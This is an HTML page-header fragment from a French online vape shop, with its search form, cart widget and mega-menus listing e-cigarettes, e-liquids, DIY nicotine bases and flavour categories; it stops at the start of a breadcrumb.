<style>
 /* Style Definitions */
 table.MsoNormalTable
	{mso-style-name:"Tableau Normal";
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-priority:99;
	mso-style-qformat:yes;
	mso-style-parent:"";
	mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
	mso-para-margin-top:0cm;
	mso-para-margin-right:0cm;
	mso-para-margin-bottom:10.0pt;
	mso-para-margin-left:0cm;
	line-height:115%;
	mso-pagination:widow-orphan;
	font-size:11.0pt;
	font-family:"Calibri","sans-serif";
	mso-ascii-font-family:Calibri;
	mso-ascii-theme-font:minor-latin;
	mso-fareast-font-family:"Times New Roman";
	mso-fareast-theme-font:minor-fareast;
	mso-hansi-font-family:Calibri;
	mso-hansi-theme-font:minor-latin;
	mso-bidi-font-family:"Times New Roman";
	mso-bidi-theme-font:minor-bidi;}
</style>
<![endif]--></p>
                        </div>
                                        <!-- Block search module TOP -->

<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://abc-de-la-vape.fr/module/iqitsearch/searchiqit">
    <form method="get" action="https://abc-de-la-vape.fr/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Voir tous les résultats"
                   data-blog-text="Blog post"
                   data-product-text="Produit"
                   data-brands-text="Marque"
                   placeholder="Chercher dans le catalogue" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

<!-- /Block search module TOP -->


                    
                </div>
                        <div class="col col-auto col-header-right text-right">
                                    
                                            <div id="ps-shoppingcart-wrapper">
    <div id="ps-shoppingcart"
         class="header-cart-default ps-shoppingcart dropdown">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//abc-de-la-vape.fr/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn  d-none">0</span></i>
            <span class="info-wrapper">
            <span class="title">Panier</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Vide
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Your cart</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">Il n'y a plus d'articles dans votre panier</span>
            </div>
</div> </div>




    </div>
</div>

                                        
                
                <div id="dyn69696bea23fe1" class="dynhook pc__13" data-module="13" data-hook="" data-hooktype="w" data-hookargs=""><div class="loadingempty"></div><div id="user_info">
            <a
                href="https://abc-de-la-vape.fr/mon-compte"
                title="Identifiez-vous"
                rel="nofollow"
        ><i class="fa fa-user" aria-hidden="true"></i>
            <span>Mon compte</span>
        </a>
    </div>
</div>

                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>
<div class="container iqit-megamenu-container">	<div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
		<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

				
					<div class="cbp-vertical-on-top">
						
<nav id="cbp-hrmenu1" class="cbp-hrmenu  iqitmegamenu-all cbp-vertical ">
	<div class="cbp-vertical-title"><i class="fa fa-bars cbp-iconbars"></i> <span class="cbp-vertical-title-text">Navigation</span></div>
					<ul id="cbp-hrmenu1-ul">
											</ul>
				</nav>

					</div>
								
				<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
					<ul>
											</ul>
				</nav>
		</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

<div id="_desktop_iqitmegamenu-mobile">
	<div id="iqitmegamenu-mobile">
		
		<ul>
		



	
	<li><a  href="https://abc-de-la-vape.fr/" >Accueil</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://abc-de-la-vape.fr/37-cigarettes-electroniques" >cigarettes électroniques</a>
	<ul><li><a  href="https://abc-de-la-vape.fr/39-cigarette-electronique" >Cigarette électronique</a></li><li><a  href="https://abc-de-la-vape.fr/40-clearomiseur" >Clearomiseur</a></li><li><a  href="https://abc-de-la-vape.fr/75-box-cigarette-electronique" >Box cigarette électronique</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://abc-de-la-vape.fr/20-accessoires-pour-les-vapoteurs" >Accessoires pour les vapoteurs</a>
	<ul><li><a  href="https://abc-de-la-vape.fr/41-materiel-diy-pour-vapoteurs" >Materiel DIY pour vapoteurs</a></li><li><a  href="https://abc-de-la-vape.fr/43-resistance-pour-cigarette-electronique" >Résistance pour cigarette électronique</a></li><li><a  href="https://abc-de-la-vape.fr/68-chargeurs-et-accus" >Chargeurs et Accus</a></li><li><a  href="https://abc-de-la-vape.fr/76-drip-tips-vape-bands-pyrex" >Drip tips, Vape-bands, Pyrex</a></li></ul></li><li><a  href="https://abc-de-la-vape.fr/18-e-liquide-pas-cher-pour-cigarette-electronique" >E-liquide pas cher pour cigarette électronique</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://abc-de-la-vape.fr/19-diy-pour-vapoteurs" >Diy pour vapoteurs</a>
	<ul><li><a  href="https://abc-de-la-vape.fr/23-base-e-liquide-base-nicotinee" >Base e-liquide, Base nicotinée</a></li><li><a  href="https://abc-de-la-vape.fr/24-booster-de-nicotine" >Booster de nicotine</a></li><li><a  href="https://abc-de-la-vape.fr/48-nicotine-calcul-du-taux" >Nicotine calcul du taux</a></li><li><a  href="https://abc-de-la-vape.fr/64-fabriquer-son-e-liquide" >Fabriquer son e-liquide</a></li><li><a  href="https://abc-de-la-vape.fr/118-base-pour-e-liquide-230-ml" >Base pour e-liquide 230 ml</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://abc-de-la-vape.fr/25-aromes-pour-e-liquides" >Arômes pour e-liquides</a>
	<ul><li><a  href="https://abc-de-la-vape.fr/27-arome-e-liquide-tabac" >Arôme e-liquide Tabac</a></li><li><a  href="https://abc-de-la-vape.fr/28-arome-e-liquide-menthe" >Arôme e-liquide Menthe</a></li><li><a  href="https://abc-de-la-vape.fr/29-arome-e-liquide-fruite" >Arôme e-liquide Fruité</a></li><li><a  href="https://abc-de-la-vape.fr/30-arome-e-liquide-gourmand" >Arôme e-liquide Gourmand</a></li><li><a  href="https://abc-de-la-vape.fr/66-arome-e-liquide-boisson" >Arôme e-liquide boisson</a></li><li><a  href="https://abc-de-la-vape.fr/69-arome-e-liquide-30-ml" >Arôme e-liquide 30 ml</a></li></ul></li><li><a  href="https://abc-de-la-vape.fr/content/22-guide-des-vapoteurs-debutants" >Guide des vapoteurs débutants</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://abc-de-la-vape.fr/101-bonnes-affaires" >Bonnes affaires</a>
	<ul><li><a  href="https://abc-de-la-vape.fr/102-ddm-depassee" >DDM dépassée</a></li><li><a  href="https://abc-de-la-vape.fr/103-promotions-vape" >Promotions vape</a></li><li><a  href="https://abc-de-la-vape.fr/111-pack-diy" >Pack DIY</a></li><li><a  href="https://abc-de-la-vape.fr/95-packs-vape-" >Packs vape</a></li><li><a  href="https://abc-de-la-vape.fr/104-ventes-flash" >Ventes flash</a></li></ul></li><li><a  href="https://abc-de-la-vape.fr/content/60-blog-abc-de-la-vape-accueil" >Blog ABC de la Vape Accueil</a></li>
		</ul>
		
	</div>
</div>
</div>
    <div class="ets_mm_megamenu 
        layout_layout1 
         show_icon_in_mobile 
          
        transition_fade   
        transition_floating 
         
        sticky_disabled 
         
        ets-dir-ltr        hook-default        single_layout         disable_sticky_mobile         "
        data-bggray="bg_gray"
        >
        <div class="ets_mm_megamenu_content">
            <div class="container">
                <div class="ets_mm_megamenu_content_content">
                    <div class="ybc-menu-toggle ybc-menu-btn closed">
                        <span class="ybc-menu-button-toggle_icon">
                            <i class="icon-bar"></i>
                            <i class="icon-bar"></i>
                            <i class="icon-bar"></i>
                        </span>
                        Menu
                    </div>
                        <ul class="mm_menus_ul  ">
        <li class="close_menu">
            <div class="pull-left">
                <span class="mm_menus_back">
                    <i class="icon-bar"></i>
                    <i class="icon-bar"></i>
                    <i class="icon-bar"></i>
                </span>
                Menu
            </div>
            <div class="pull-right">
                <span class="mm_menus_back_icon"></span>
                Retour
            </div>
        </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="https://abc-de-la-vape.fr/"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Accueil
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_full mm_has_sub"
                >
                <a                         href="https://abc-de-la-vape.fr/39-cigarette-electronique"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                E-cigarettes
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:105%; font-size:14px;">
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="28" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/39-cigarettes-electronique"  style="font-size:16px">Cigarette electronique</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/39-cigarettes-electronique">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/6783b44809-cigarettes électroniques.webp" alt="Cigarette electronique" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="6" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/75-box"  style="font-size:16px">Box</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/75-box">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/box, mods &amp; batteries.webp" alt="Box" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="9" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/40-clearomiseurs-"  style="font-size:16px">Clearomiseur</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/40-clearomiseurs-">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/clearomiseurs.webp" alt="Clearomiseur" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="12" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/43-resistances-cigarette-electronique"  style="font-size:16px">Résistances</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/43-resistances-cigarette-electronique">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/résistances et cartouches pod.webp" alt="Résistances" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="13" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/68-accus-et-chargeurs-pour-cigarettes-electronique"  style="font-size:16px">Accus et chargeurs</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/68-accus-et-chargeurs-pour-cigarettes-electronique">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/chargeurs &amp; accus.webp" alt="Accus et chargeurs" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="14" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/76-drip-tips-vape-bands-pyrex"  style="font-size:16px">Drip tips, Vape-bands, Pyrex</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/76-drip-tips-vape-bands-pyrex">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/pyrex drip tips.webp" alt="Drip tips, Vape-bands, Pyrex" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="https://abc-de-la-vape.fr/18-e-liquides"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                E-liquides
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_full mm_has_sub"
                >
                <a                         href="https://abc-de-la-vape.fr/19-diy-pour-vapoteurs"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                DIY
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:105%; font-size:14px;">
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="15" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/23-base-pour-e-liquide-base-nicotinee-kits-diy"  style="font-size:16px">Base e-liquide DIY</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/23-base-pour-e-liquide-base-nicotinee-kits-diy">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/bases.webp" alt="Base e-liquide DIY" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="16" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/24-booster-de-nicotine-pack-boosters-nicotine"  style="font-size:16px">Booster de nicotine</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/24-booster-de-nicotine-pack-boosters-nicotine">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/boosters.webp" alt="Booster de nicotine" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="17" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/41-materiel-diy-e-liquide-flacons"  style="font-size:16px">Materiel DIY</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/41-materiel-diy-e-liquide-flacons">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/accessoires.webp" alt="Materiel DIY" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="18" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/48-nicotine-calcul-du-taux"  style="font-size:16px">Calculateur nicotine</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/48-nicotine-calcul-du-taux">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/additifs.webp" alt="Calculateur nicotine" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="19" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/64-fabriquer-soi-meme-son-e-liquide"  style="font-size:16px">Fabrication E-liquide</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/64-fabriquer-soi-meme-son-e-liquide">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/diy_drop_optimized.webp" alt="Fabrication E-liquide" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_sub_align_full mm_has_sub"
                >
                <a                         href="https://abc-de-la-vape.fr/25-aromes-pour-e-liquides"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Arômes
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:105%; font-size:14px;">
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="20" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/29-aromes-e-liquide-fruites"  style="font-size:16px">Arômes Fruités</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/29-aromes-e-liquide-fruites">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/fruités frais.webp" alt="Arômes Fruités" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="21" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/30-aromes-e-liquide-gourmands"  style="font-size:16px">Arômes Gourmands</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/30-aromes-e-liquide-gourmands">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/gourmands.webp" alt="Arômes Gourmands" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="22" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/66-aromes-e-liquide-boissons"  style="font-size:16px">Arômes Boissons</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/66-aromes-e-liquide-boissons">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/boissons.webp" alt="Arômes Boissons" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="23" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/27-aromes-e-liquide-tabacs"  style="font-size:16px">Arômes Tabac</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/27-aromes-e-liquide-tabacs">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/icones aromes tabac-min-min.webp" alt="Arômes Tabac" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="24" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/28-aromes-e-liquide-mentholes"  style="font-size:16px">Arômes Mentholés</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/28-aromes-e-liquide-mentholes">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/mentholes.webp" alt="Arômes Mentholés" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="25" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/69-aromes-30-ml"  style="font-size:16px">Arômes 30 ml</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/69-aromes-30-ml">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/3e184b10ac-arôme 30 ml.webp" alt="Arômes 30 ml" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="https://abc-de-la-vape.fr/content/60-blog-abc-de-la-vape-accueil"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Blog
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_full mm_has_sub"
                >
                <a                         href="https://abc-de-la-vape.fr/101-bonnes-affaires"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Bonnes affaires
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:100%; font-size:14px;">
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="44" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/102-ddm-depassee"  style="font-size:16px">DDM dépassée</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/102-ddm-depassee">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/logo_ddm-removebg-preview-min.webp" alt="DDM dépassée" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="45" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/103-promotions-vape"  style="font-size:16px">Promotion vape</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/103-promotions-vape">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/promotions.webp" alt="Promotion vape" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="46" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/111-pack-diy"  style="font-size:16px">Pack DIY</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/111-pack-diy">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/packs.webp" alt="Pack DIY" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="47" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/95-packs-vape"  style="font-size:16px">Pack Vape</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/95-packs-vape">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/vape_moins_cher-min.webp" alt="Pack Vape" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="48" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/104-ventes-flash"  style="font-size:16px">Vente Flash</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/104-ventes-flash">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/vente-flash-removebg-preview-min.webp" alt="Vente Flash" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="https://abc-de-la-vape.fr/nous-contacter"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Nous contacter
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="/111-pack-diy"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Pack DIY Base + Arômes
                                                                    </span>
                </a>
                                                                                                    </li>
            </ul>
    
<script type="text/javascript">
    var Days_text = 'Jour(s) ';
    var Hours_text = 'Heure(s)';
    var Mins_text = 'Minute(s)';
    var Sec_text = 'Seconde(s)';
</script>
                </div>
            </div>
        </div>
    </div>


    </div>



    <div id="mobile-header" class="mobile-header-style-1">
                    <div id="mobile-header-sticky">
    <div class="container">
        <div class="mobile-main-bar">
            <div class="row no-gutters align-items-center row-mobile-header">
                <div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-push">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></a>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="dropdown-menu-custom dropdown-menu"></div>
                </div>
                <div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Rechercher</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://abc-de-la-vape.fr/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Rechercher"
               data-all-text="Voir tous les resultats"
               data-blog-text="Blog post"
               data-product-text="Produit"
               data-brands-text="Marque"
               class="form-control form-search-control">
        <button type="submit" class="search-btn">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>
                </div>
                <div class="col col-mobile-logo text-center">
                    <a href="https://abc-de-la-vape.fr/">
                        <img class="logo img-fluid"
                             src="https://abc-de-la-vape.fr/img/abc-de-la-vape-logo-1618556469.webp"                              alt="ABC de la vape">
                    </a>
                </div>
                <div class="col col-auto col-mobile-btn col-mobile-btn-account">
                    <a href="https://abc-de-la-vape.fr/mon-compte" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>
                            
                            <div id="dyn69696bea25db3" class="dynhook pc_3277191747_13" data-module="13" data-hook="3277191747" data-hooktype="b" data-hookargs="name=ps_customersignin^pckey=3277191747^"><div class="loadingempty"></div>                                Mon compte
                            </div>                            
                        </span></a>
                </div>
                
                                <div class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart dropdown">
                    <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle"  class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                
                                                                    0
                                                                
                            </span></i>
                        <span>Panier</span></a>
                    <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                    </div>
                </div>
                            </div>
        </div>
    </div>
</div>            </div>



        
    </header>
    

    <section id="wrapper">
        
        

<nav data-depth="3" class="breadcrumb">
